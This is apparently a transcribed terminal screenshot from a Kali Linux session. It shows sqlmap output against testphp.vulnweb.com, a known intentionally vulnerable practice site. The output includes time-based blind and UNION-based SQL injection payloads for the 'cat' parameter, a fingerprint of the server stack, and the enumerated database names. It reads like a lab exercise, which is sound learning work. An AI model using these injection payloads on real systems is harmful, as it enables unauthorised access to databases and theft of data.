 1 2 3 4 13:07
kali@kali: ~
File Actions Edit View Help
Payload: cat=1 AND (SELECT 4810 FROM (SELECT(SLEEP(5)))fCqX)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b786271,0×6c4c476c494d5064464a454a4e4d546f5668544f4876726878784b42644
d704d4e5a777674746778,0×71717a7871),NULL,NULL-- -
---
do you want to exploit this SQL injection? [Y/n]
[13:04:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[13:04:59] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further tests involving it? [Y/n]
[13:05:05] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
[13:05:05] [INFO] skipping 'http://testphp.vulnweb.com/artists.php?artist=1'
[13:05:05] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[13:05:05] [INFO] skipping 'http://testphp.vulnweb.com/product.php?pic=6'
[13:05:05] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file=./pictures/6.jpg&size=160'
[13:05:05] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?pid=6'
[13:05:05] [INFO] skipping 'http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=12'
[13:05:05] [INFO] skipping 'http://testphp.vulnweb.com/listproducts.php?artist=3'
[13:05:05] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-09052023_0102p
m.csv'
[13:05:05] [WARNING] your sqlmap version is outdated
[*] ending @ 13:05:05 /2023-09-05/
┌──(kali㉿kali)-[~]
└─$